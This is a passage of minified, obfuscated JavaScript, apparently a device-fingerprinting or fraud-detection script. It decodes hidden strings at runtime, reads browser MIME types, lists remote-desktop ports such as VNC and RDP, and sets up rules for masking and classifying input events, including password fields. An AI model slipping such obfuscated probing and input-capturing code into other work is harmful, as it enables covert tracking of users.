((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(43,5)):null):case ((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(48,5)):null):return td_C(5,td_e);
case ((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(53,6)):null):return td_C(6,td_e);
case ((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(59,8)):null):return td_C(8,td_e);
default:break;}return td_e;};td_4o.stripLeadingAndTrailingUnderscore=function(td_K){if(typeof td_K!==((typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9)!=="undefined"&&typeof(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f)!=="undefined")?(td_4o.tdz_24f4c8c0b6b34c5ab40321dab4c690a9.td_f(10,6)):null)||td_K===null){return"";
}if(2>td_K.length){return td_K;}var td_o=td_K;if(td_o.charAt(0)==="_"){td_o=td_o.substr(1);}if(td_o.charAt((td_o.length-1))==="_"){td_o=td_o.substr(0,(td_o.length-1));}return td_o;};td_4o.deepCopyJson=function(td_S){try{var td_W=JSON.stringify(td_S);
if(!td_4o.isDefined(td_W)){return null;}return JSON.parse(td_W);}catch(td_x){}return null;};td_2n=true;var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}var td_5Q,td_3D,td_5k,td_3L,td_6V,td_3N,td_5s,td_2s,td_2g,td_2j,td_AY=[],td_6n,td_2I,td_5c,td_3T,td_0A,td_5W,td_3j=[],td_2t,td_2X,td_4S,td_2l,td_0i,td_3Z,td_1y,td_0H,td_5d,td_3n,td_6F,td_1w,td_3Y,td_6w,td_1u,td_4D,td_3G,td_0t,td_0Y,td_1Z,td_6t=null,td_iw,td_6x;
if(typeof navigator!==[][[]]+""){td_AY=navigator.mimeTypes;}td_4o.td_1M.push(function(){var td_2F= new td_4o.td_2W("[base64]");td_5Q=(td_2F)?td_2F.td_f(2258,214):null;td_2k=(td_2F)?td_2F.td_f(2691,1):null;td_4t=(td_2F)?td_2F.td_f(2037,221):null;td_1K=(td_2F)?td_2F.td_f(2652,2):null;td_4o.td_5j=(td_2F)?td_2F.td_f(1316,219):null;td_3L=(td_2F)?td_2F.td_f(0,269):null;td_6V=(td_2F)?td_2F.td_f(1535,270):null;td_5n= new td_4o.td_2W("eb97035fa95d4e5fbec2cf1c8da5d6943E391B11121F1716004A46135B1751444E4745104F4417411446471748141F16383F");td_4S=(td_2F)?td_2F.td_f(2625,3):null;td_5E=(td_2F)?td_2F.td_f(2643,6):null;td_0t=(td_2F)?td_2F.td_f(2554,16):null;td_0H=(td_2F)?td_2F.td_f(2631,6):null;td_2g=(td_2F)?td_2F.td_f(2514,8):null;td_3D=(td_2F)?td_2F.td_f(2472,42):null;td_1s=(td_2F)?td_2F.td_f(2570,1):null;td_1S=(td_2F)?td_2F.td_f(1805,232):null;td_3j=['REF:63333','VNC:5900','VNC:5901','VNC:5902','VNC:5903','RDP:3389','ARO:5950','AMY:5931','TV0:5939','TV1:6039','TV2:5944','TV2:6040','TV3:5938','APC:5279','ANY:7070','ULV:2112'];td_6j= new td_4o.td_2W("[base64]");td_1y=(td_2F)?td_2F.td_f(2629,2):null;td_5C=(td_2F)?td_2F.td_f(2690,1):null;td_6v=(td_2F)?td_2F.td_f(2628,1):null;td_4o.td_5x=(td_2F)?td_2F.td_f(2689,1):null;td_2t=(td_2F)?td_2F.td_f(2618,1):null;td_6Q=(td_2F)?td_2F.td_f(2617,1):null;td_0C=(td_2F)?td_2F.td_f(269,222):null;td_0c=(td_2F)?td_2F.td_f(2660,3):null;td_6x=(td_2F)?td_2F.td_f(2663,6):null;td_4b=(td_2F)?td_2F.td_f(2654,6):null;td_3G=(td_2F)?td_2F.td_f(2669,20):null;td_2s=(td_2F)?td_2F.td_f(2522,32):null;td_0T=(td_2F)?td_2F.td_f(2641,2):null;td_6Y= new td_4o.td_2W("eb97035fa95d4e5fbec2cf1c8da5d6943E391B11121F1716004A46135B1751444E4745104F4417411446471748141F16383F");td_2X=(td_2F)?td_2F.td_f(2619,6):null;td_6X=(td_2F)?td_2F.td_f(2649,3):null;td_0f=(td_2F)?td_2F.td_f(491,270):null;td_5d=(td_2F)?td_2F.td_f(2637,3):null;td_1N=(td_2F)?td_2F.td_f(2640,1):null;td_6a=(td_2F)?td_2F.td_f(1045,271):null;td_2j=(td_2F)?td_2F.td_f(2571,46):null;td_1m=(td_2F)?td_2F.td_f(761,284):null;});td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9=new td_4o.td_2W("\x61\x30\x65\x38\x32\x66\x35\x38\x61\x35\x65\x34\x34\x63\x38\x32\x39\x61\x66\x34\x61\x66\x35\x65\x38\x34\x32\x64\x33\x39\x64\x39\x31\x32\x34\x34\x31\x37\x35\x31\x35\x63\x30\x31\x35\x61\x35\x61\x30\x62\x35\x30\x30\x36\x34\x30\x35\x61\x31\x36\x35\x35\x35\x30\x35\x63\x31\x33\x31\x34\x35\x31\x31\x31\x30\x61\x35\x34\x30\x36\x35\x64\x35\x30\x36\x36\x30\x63\x35\x61\x34\x61\x34\x34\x35\x30\x31\x32\x31\x30\x30\x34\x31\x38\x34\x36\x30\x33\x34\x36\x34\x63\x34\x31\x35\x61\x30\x33\x31\x34\x36\x36\x30\x36\x35\x66\x37\x37\x34\x31\x31\x31\x33\x32\x35\x63\x30\x38\x31\x35\x31\x35\x30\x63\x34\x62\x31\x34\x35\x33\x34\x34\x34\x31\x35\x63\x31\x34\x35\x35\x30\x30\x35\x33\x30\x30\x35\x63\x31\x32\x30\x39\x35\x33\x31\x38\x33\x33\x35\x30\x30\x32\x37\x31\x34\x63\x31\x33\x34\x63\x36\x39\x35\x38\x34\x63\x31\x63\x36\x39\x34\x61\x31\x32\x35\x31\x33\x61\x35\x62\x34\x34\x35\x33\x31\x37\x34\x30\x34\x65\x30\x62\x34\x62\x30\x35");
var td_4o=td_4o||{};var td_bD=null;function td_1X(){function td_lJ(){var td_XK=6;var td_Dx=8;var td_DP=0;var td_fU=1;var td_MR=2;var td_Uu=3;var td_vO=4;var td_DV=5;var td_kH=6;var td_uq=7;var td_Wh=td_4o.IDENT_TYPE;
var td_yG=td_4o.IDENT_ID;var td_jy=td_4o.IDENT_NAME;var td_NE=td_4o.IDENT_ATTR;var td_sV=2;var td_M1=0;var td_mU=1;var td_lv=0;var td_l9=1;var td_Wn=4;var td_Lq=false;var td_T6=null;var td_FL=false;var td_tP=true;
var td_bF=false;var td_K6=0;var td_EV={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_kh=false;var td_jV=0;var td_PI={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_kS=false;var td_D9=0;var td_Gd={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_IG=false;var td_Zz=0;var td_l3={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_O8=false;var td_vJ=0;var td_sH={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[],m_ident_doc_map:{},m_update_container:[]};var td_DL=false;var td_j2=0;var td_bL={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[],m_update_container:[]};
if(typeof td_4J!==[][[]]+""&&td_4J!==null&&td_4J!==0){td_tP=false;}function td_Dl(td_U3){return(typeof td_U3!==[][[]]+""&&td_U3!==null);}function td_FK(td_do){return(typeof td_do!==[][[]]+""&&td_do!==null&&td_do!=="");
}function td_px(td_aT){return(typeof td_aT===((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(0,6)):null)&&td_aT!==null&&td_aT!=="");
}function td_dd(td_YZ){return(typeof td_YZ===((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(6,6)):null)&&td_YZ!==null);
}function td_I4(td_hi){return((typeof td_hi===((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(6,6)):null)||typeof td_hi===((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(0,6)):null))&&td_hi!==null&&td_hi!=="");
}function td_UL(td_ki){return(typeof td_ki===((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(12,6)):null)&&td_ki!==null);
}function td_eA(td_sq,td_TZ){for(var td_cU=td_sq;td_cU<td_TZ.length;++td_cU){if(td_TZ[td_cU]!==null){return false;}}return true;}function td_Dy(td_vA,td_o9,td_jT,td_LM){if(td_FK(td_LM[td_o9])&&td_LM[td_o9]!=="&"){if(td_jT){try{td_vA[td_o9]=new RegExp(td_LM[td_o9]);
return;}catch(td_Ue){}}td_vA[td_o9]=td_LM[td_o9];}else{td_vA[td_o9]=null;}}function td_Ys(td_WY){if(typeof td_WY===[][[]]+""||td_WY===null){return false;}return((td_WY>47&&td_WY<58)||(td_WY>64&&td_WY<91)||(td_WY>96&&td_WY<123));
}function td_Ew(td_Co){if(!td_dd(td_Co)){return null;}if(td_px(td_Co[td_yG])){return td_Co[td_yG];}if(td_px(td_Co[td_jy])){return td_Co[td_jy];}if(td_px(td_Co[td_Wh])){return td_Co[td_Wh];}return null;
}function td_ya(td_xE){if(td_xE.length==4){return td_xE[td_Wh]===null&&td_xE[td_yG]===null&&td_xE[td_jy]===null&&td_xE[td_NE]===null;}return td_xE[td_Wh]===null&&td_xE[td_yG]===null&&td_xE[td_jy]===null;
}function td_UV(td_CU){if(!td_T6){return false;}return(td_Dl(td_CU)&&td_Dl(td_CU.test));}function td_cd(){if(td_T6!==null){return td_T6;}try{var td_sE=((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(18,8)):null);
var td_LV=((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(26,24)):null);
var td_fj=((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(50,28)):null);
var td_SN=new RegExp(((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(78,7)):null));
if(td_SN.test(td_LV)){var td_GN=td_LV.replace(td_SN,td_sE);if(td_GN===td_fj){td_T6=true;return true;}}}catch(td_hU){}td_T6=false;return false;}function td_al(td_dV){return(td_T6&&td_I4(td_dV[td_DV])&&td_dV[td_DV]==="1");
}function td_d3(td_GE,td_lg){if(!td_Dl(td_lg)){return null;}var td_gq=[null,null,null,null,null,null,null,null];td_Dy(td_gq,td_DP,td_Lq,td_lg);td_Dy(td_gq,td_fU,td_T6,td_lg);td_Dy(td_gq,td_MR,td_T6,td_lg);
td_Dy(td_gq,td_Uu,td_Lq,td_lg);td_Dy(td_gq,td_vO,td_al(td_lg),td_lg);td_Dy(td_gq,td_kH,td_Lq,td_lg);td_Dy(td_gq,td_uq,td_Lq,td_lg);if(!td_UL(td_gq[td_kH])||!td_UL(td_gq[td_uq])){td_gq[td_kH]=null;td_gq[td_uq]=null;
}if(td_px(td_gq[td_vO])&&!td_px(td_gq[td_Uu])){return null;}if(td_px(td_gq[td_Uu])){if(!td_FL){td_FL=true;}td_GE.push([td_gq[td_Uu],td_gq[td_vO]]);}if(!td_eA(0,td_gq)){return td_gq;}return null;}function td_lc(td_ZN,td_P9){if(td_Dl(td_P9[td_fU])&&!td_UV(td_P9[td_fU])){td_ZN[td_P9[td_fU]]=1;
}else{if(td_Dl(td_P9[td_MR])&&!td_UV(td_P9[td_MR])){td_ZN[td_P9[td_MR]]=1;}}}function td_rF(td_ZY,td_cQ,td_RS,td_cH){td_T6=td_cd();for(var td_O6 in td_cH){if(!td_cH.hasOwnProperty(td_O6)||!Array.isArray(td_cH[td_O6])||(td_cH[td_O6].length!==td_XK&&td_cH[td_O6].length!==td_Dx)){continue;
}var td_hs=td_d3(td_cQ,td_cH[td_O6]);if(td_hs!==null){td_lc(td_RS,td_hs);td_ZY.push(td_hs);}}}function td_dz(td_n3,td_WN,td_SQ,td_uf){var td_wK=null;try{var td_Mu=new td_4o.td_2W(td_uf[((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(85,4)):null)]).td_f(0,td_uf[((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(85,4)):null)].length);
if(typeof td_Mu===((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(6,6)):null)){td_wK=td_Mu;
}else{td_wK=JSON.parse(td_Mu);}if(typeof td_wK!==[][[]]+""&&td_wK!==null&&Array.isArray(td_wK)&&td_wK.length>0){td_rF(td_n3,td_WN,td_SQ,td_wK);}}catch(td_Ux){}}function td_K8(td_SG,td_xs,td_Ro){for(var td_HQ in td_xs){if(!td_xs.hasOwnProperty(td_HQ)){continue;
}var td_Wa=td_4o.getEventTargetAttr(td_Ro,(td_xs[td_HQ][td_lv]));if(td_Dl(td_Wa)&&td_Wa!==[][[]]+""){td_SG.push([(td_xs[td_HQ][td_lv]),td_Wa]);}}}function td_rb(td_xr,td_HW,td_KZ){if(!td_Dl(td_KZ[td_4o.IDENT_ATTR])){return null;
}for(var td_Jx in td_HW){if(!td_HW.hasOwnProperty(td_Jx)){continue;}var td_W5=td_HW[td_Jx][td_lv];if(td_Dl(td_W5)&&td_KZ[td_4o.IDENT_ATTR].hasOwnProperty(td_W5)){td_xr.push([td_W5,td_KZ[td_4o.IDENT_ATTR][td_W5]]);
}}}function td_zk(td_AX){if(!td_tP&&td_px(td_AX[td_jy])){return td_AX[td_Wh]+"#"+td_AX[td_jy];}if(td_px(td_AX[td_yG])){return td_AX[td_Wh]+"#"+td_AX[td_yG];}return td_AX[td_Wh]+"#"+td_AX[td_jy];}function td_H7(td_sK,td_GJ){var td_lD=td_zk(td_sK);
var td_so=td_lD+"#"+td_GJ[td_kH];if(td_sH.m_ident_doc_map.hasOwnProperty(td_so)||!td_Dl(td_GJ[td_kH])||!td_Dl(td_GJ[td_uq])){return;}td_sH.m_ident_doc_map[td_so]=td_GJ[td_uq];var td_k3=[td_lD,td_GJ[td_uq]];
td_sH.m_update_container.push(td_k3);}function td_Ik(td_Sy,td_vK){var td_Nl=td_zk(td_Sy);td_bL.m_update_container.push([td_Nl,td_vK]);}function td_G1(td_Xp){if(td_Xp===null||!Array.isArray(td_Xp)){return 0;
}var td_Q4=0;for(var td_N7 in td_Xp){if(!td_Dl(td_N7)||!td_Xp.hasOwnProperty(td_N7)||!td_I4(td_Xp[td_N7])){continue;}++td_Q4;}return td_Q4;}function td_vL(td_pb){if(td_pb===null||!Array.isArray(td_pb)){return 0;
}var td_qg=0;for(var td_TY in td_pb){if(!td_Dl(td_TY)||!td_Dl(td_pb[td_TY])||!td_pb.hasOwnProperty(td_TY)||td_pb[td_TY]==="&"){continue;}if(td_UV(td_pb[td_TY])||td_px(td_pb[td_TY])){++td_qg;}}return td_qg;
}function td_Mi(td_m2,td_G3){if(!td_FK(td_m2)||td_m2==="&"){return false;}if(td_UV(td_m2)){return td_m2.test(td_G3);}return td_m2===td_G3;}function td_le(td_EG,td_Z9){var td_XJ=0;for(var td_UP in td_Z9){if(!td_px(td_Z9[td_UP])){continue;
}var td_mB=td_4o.toNumber(td_UP);switch(td_mB){case td_Wh:td_XJ+=td_Mi(td_EG[td_DP],td_Z9[td_Wh]);break;case td_yG:td_XJ+=td_Mi(td_EG[td_fU],td_Z9[td_yG]);break;case td_jy:td_XJ+=td_Mi(td_EG[td_MR],td_Z9[td_jy]);
break;default:break;}}return td_XJ;}function td_Fo(td_Ij,td_xp){if(1>td_xp.length){return 0;}var td_Bz=false;if(td_Dl(td_Ij[td_vO])){td_Bz=true;}var td_aX=0;for(var td_Si in td_xp){if(!td_xp.hasOwnProperty(td_Si)){continue;
}if(td_Dl(td_xp[td_Si])&&td_xp[td_Si].length===td_sV&&td_Mi(td_Ij[td_Uu],(td_xp[td_Si][td_M1]))){++td_aX;if(td_Dl(td_Ij[td_vO])&&td_Dl(td_xp[td_Si][td_mU])&&td_Mi(td_Ij[td_vO],(td_xp[td_Si][td_mU]))){++td_aX;
}if(td_Bz&&td_aX===2){return 2;}else{if(!td_Bz&&td_aX===1){return 1;}else{td_aX=0;}}}}return td_aX;}function td_Vh(td_BB,td_xT,td_I7){var td_su=td_vL(td_I7);if(1>td_su){return false;}var td_V1=td_G1(td_BB)+td_xT.length;
if(td_Dl(td_I7[td_vO])){td_V1=td_G1(td_BB)+(td_xT.length*2);}if(td_su>td_V1){return false;}var td_Md=0;td_Md+=td_le(td_I7,td_BB);td_Md+=td_Fo(td_I7,td_xT);return(td_Md>=td_su);}function td_Vq(td_rT,td_dk,td_Vl){if(1>td_dk.length||1>td_rT.length){return false;
}for(var td_Le in td_rT){if(td_Vh(td_dk,td_Vl,td_rT[td_Le])){td_H7(td_dk,td_rT[td_Le]);return true;}}return false;}function td_c7(td_GH,td_LE){var td_vf=td_Ew(td_LE);if(td_vf){return td_GH.m_exactMatchNeg.hasOwnProperty(td_vf);
}return false;}function td_Ir(td_dK,td_Jl){var td_az=td_Ew(td_Jl);if(td_az){td_dK.m_exactMatchNeg[td_az]=1;}}function td_HD(td_nn,td_OV){var td_Cp=td_Ew(td_OV);if(td_Cp){return td_nn.m_exactMatchPos.hasOwnProperty(td_Cp);
}return false;}function td_te(td_xa,td_sC){var td_Fb=td_Ew(td_sC);if(td_Fb){td_xa.m_exactMatchPos[td_Fb]=1;}}function td_B5(td_jP){return td_4o.getEventTypeIdName(td_jP);}function td_OC(){this.shouldMaskStaticExactNeg=function(td_Te){return td_c7(td_PI,td_Te);
};this.setMaskStaticExactNeg=function(td_Sv){td_Ir(td_PI,td_Sv);};this.shouldMaskStaticExactPos=function(td_MP){return td_HD(td_PI,td_MP);};this.setMaskStaticExactPos=function(td_iF){td_te(td_PI,td_iF);
};this.shouldMaskDynamicExactNeg=function(td_dh){return td_c7(td_Gd,td_dh);};this.setMaskDynamicExactNeg=function(td_va){td_Ir(td_Gd,td_va);};this.shouldMaskDynamicExactPos=function(td_Zf){return td_HD(td_Gd,td_Zf);
};this.setMaskDynamicExactPos=function(td_nR){td_te(td_Gd,td_nR);};this.shouldIgnoreExactNeg=function(td_p4){return td_c7(td_EV,td_p4);};this.setIgnoreExactNeg=function(td_Ov){td_Ir(td_EV,td_Ov);};this.shouldIgnoreExactPos=function(td_v6){return td_HD(td_EV,td_v6);
};this.setIgnoreExactPos=function(td_rv){td_te(td_EV,td_rv);};this.shouldPasswdExactNeg=function(td_MA){return td_c7(td_l3,td_MA);};this.setPasswdExactNeg=function(td_Qd){td_Ir(td_l3,td_Qd);};this.shouldPasswdExactPos=function(td_lP){return td_HD(td_l3,td_lP);
};this.setPasswdExactPos=function(td_yi){td_te(td_l3,td_yi);};this.shouldDocumentExactNeg=function(td_C0){return td_c7(td_sH,td_C0);};this.setDocumentExactNeg=function(td_Zn){td_Ir(td_sH,td_Zn);};this.shouldDocumentExactPos=function(td_sw){return td_HD(td_sH,td_sw);
};this.setDocumentExactPos=function(td_Jw){td_te(td_sH,td_Jw);};this.getDocumentationList=function(){if(1>td_sH.m_update_container.length){return null;}var td_q8=td_4o.deepCopyJson(td_sH.m_update_container);
td_sH.m_update_container.length=0;return td_q8;};this.shouldUseContextAsIdExactNeg=function(td_Jg){return td_c7(td_bL,td_Jg);};this.setUseContextAsIdExactNeg=function(td_MD){td_Ir(td_bL,td_MD);};this.shouldUseContextAsIdExactPos=function(td_Si){return td_HD(td_bL,td_Si);
};this.setUseContextAsIdExactPos=function(td_zz){td_te(td_bL,td_zz);};this.shouldIgnoreByEvent=function(td_cb){if(!td_Dl(td_cb)){return false;}var td_WF=td_B5(td_cb);var td_ik=td_ya(td_WF);if(!td_ik){if(this.shouldIgnoreExactNeg(td_WF)){return true;
}if(this.shouldIgnoreExactPos(td_WF)){return false;}}var td_C9=[];if(td_FL){td_K8(td_C9,td_EV.m_attr_to_query,td_cb);}if(td_ik&&td_C9.length===0){return false;}var td_JN=td_Vq(td_EV.m_ruleSet,td_WF,td_C9);
if(td_JN){this.setIgnoreExactNeg(td_WF);}else{this.setIgnoreExactPos(td_WF);}return td_JN;};this.shouldIgnoreByIdent=function(td_Lh){if(!td_Dl(td_Lh)||td_ya(td_Lh)){return false;}var td_Ob=td_ya(td_Lh);
if(!td_Ob){if(this.shouldIgnoreExactNeg(td_Lh)){return true;}if(this.shouldIgnoreExactPos(td_Lh)){return false;}}var td_tf=[];if(td_FL&&td_Dl(td_Lh.length)&&td_Lh.length===td_Wn){td_rb(td_tf,td_EV.m_attr_to_query,td_Lh);
}if(td_Ob&&td_tf.length===0){return false;}var td_bO=td_Vq(td_EV.m_ruleSet,td_Lh,td_tf);if(td_bO){this.setIgnoreExactNeg(td_Lh);}else{this.setIgnoreExactPos(td_Lh);}return td_bO;};this.shouldMaskStaticByEvent=function(td_hB){if(!td_Dl(td_hB)){return false;
}var td_ZB=td_B5(td_hB);var td_Vi=td_ya(td_ZB);if(!td_Vi){if(this.shouldMaskStaticExactNeg(td_ZB)){return true;}if(this.shouldMaskStaticExactPos(td_ZB)){return false;}}var td_Qp=[];if(td_FL){td_K8(td_Qp,td_PI.m_attr_to_query,td_hB);
}if(td_Vi&&td_Qp.length===0){return false;}var td_f6=td_Vq(td_PI.m_ruleSet,td_ZB,td_Qp);if(td_f6||td_ZB[td_Wh]===((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_ZB);
td_f6=true;}else{this.setMaskStaticExactPos(td_ZB);}return td_f6;};this.shouldMaskStaticByIdent=function(td_yo){if(!td_Dl(td_yo)||td_ya(td_yo)){return false;}var td_Jy=td_ya(td_yo);if(!td_Jy){if(this.shouldMaskStaticExactNeg(td_yo)){return true;
}if(this.shouldMaskStaticExactPos(td_yo)){return false;}}var td_dN=[];if(td_FL&&td_Dl(td_yo.length)&&td_yo.length===td_Wn){td_rb(td_dN,td_PI.m_attr_to_query,td_yo);}if(td_Jy&&td_dN.length===0){return false;
}var td_Fk=td_Vq(td_PI.m_ruleSet,td_yo,td_dN);if(td_Fk||td_yo[td_Wh]===((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_yo);
td_Fk=true;}else{this.setMaskStaticExactPos(td_yo);}return td_Fk;};this.shouldMaskDynamicByEvent=function(td_jA){if(!td_Dl(td_jA)){return false;}var td_uy=td_B5(td_jA);var td_Ox=td_ya(td_uy);if(!td_Ox){if(this.shouldMaskDynamicExactNeg(td_uy)){return true;
}if(this.shouldMaskDynamicExactPos(td_uy)){return false;}}var td_uu=[];if(td_FL){td_K8(td_uu,td_Gd.m_attr_to_query,td_jA);}if(td_Ox&&td_uu.length===0){return false;}var td_G0=td_Vq(td_Gd.m_ruleSet,td_uy,td_uu);
if(td_G0){this.setMaskDynamicExactNeg(td_uy);}else{this.setMaskDynamicExactPos(td_uy);}return td_G0;};this.shouldMaskDynamicByIdent=function(td_uU){if(!td_Dl(td_uU)||td_ya(td_uU)){return false;}var td_Va=td_ya(td_uU);
if(!td_Va){if(this.shouldMaskDynamicExactNeg(td_uU)){return true;}if(this.shouldMaskDynamicExactPos(td_uU)){return false;}}var td_Mj=[];if(td_FL&&td_Dl(td_uU.length)&&td_uU.length===td_Wn){td_rb(td_Mj,td_Gd.m_attr_to_query,td_uU);
}if(td_Va&&td_Mj.length===0){return false;}var td_xM=td_Vq(td_Gd.m_ruleSet,td_uU,td_Mj);if(td_xM){this.setMaskDynamicExactNeg(td_uU);}else{this.setMaskDynamicExactPos(td_uU);}return td_xM;};this.shouldDefineAsPasswordTypeByEvent=function(td_w6){if(!td_Dl(td_w6)){return false;
}var td_Ar=td_B5(td_w6);var td_zc=td_ya(td_Ar);if(!td_zc){if(this.shouldPasswdExactNeg(td_Ar)){return true;}if(this.shouldPasswdExactPos(td_Ar)){return false;}}var td_ae=[];if(td_FL){td_K8(td_ae,td_l3.m_attr_to_query,td_w6);
}if(td_zc&&td_ae.length===0){return false;}var td_BM=td_Vq(td_l3.m_ruleSet,td_Ar,td_ae);if(td_BM||td_Ar[td_Wh]===((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(89,8)):null)){this.setPasswdExactNeg(td_Ar);
td_BM=true;}else{this.setPasswdExactPos(td_Ar);}return td_BM;};this.shouldDefineAsPasswordTypeByIdent=function(td_sG){if(!td_Dl(td_sG)||td_ya(td_sG)){return false;}var td_K7=td_ya(td_sG);if(!td_K7){if(this.shouldPasswdExactNeg(td_sG)){return true;
}if(this.shouldPasswdExactPos(td_sG)){return false;}}var td_DS=[];if(td_FL&&td_Dl(td_sG.length)&&td_sG.length===td_Wn){td_rb(td_DS,td_l3.m_attr_to_query,td_sG);}if(td_K7&&td_DS.length===0){return false;
}var td_qy=td_Vq(td_l3.m_ruleSet,td_sG,td_DS);if(td_qy||td_sG[td_Wh]===((typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9)!=="undefined"&&typeof(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f)!=="undefined")?(td_4o.tdz_a0e82f58a5e44c829af4af5e842d39d9.td_f(89,8)):null)){this.setPasswdExactNeg(td_sG);
td_qy=true;}else{this.setPasswdExactPos(td_sG);}return td_qy;};this.shouldDocumentByEvent=function(td_Gs){if(!td_Dl(td_Gs)){return false;}var td_ht=td_B5(td_Gs);var td_P3=td_ya(td_ht);if(!td_P3){if(this.shouldDocumentExactNeg(td_ht)){return true;
}if(this.shouldDocumentExactPos(td_ht)){return false;}}var td_Tx=[];if(td_FL){td_K8(td_Tx,td_sH.m_attr_to_query,td_Gs);}if(td_P3&&td_Tx.length===0){return false;}var td_YP=td_Vq(td_sH.m_ruleSet,td_ht,td_Tx);
if(td_YP){this.setDocumentExactNeg(td_ht);}else{this.setDocumentExactPos(td_ht);}return td_YP;};this.shouldDocumentByIdent=function(td_pj){if(!td_Dl(td_pj)||td_ya(td_pj)){return false;}var td_BA=td_ya(td_pj);
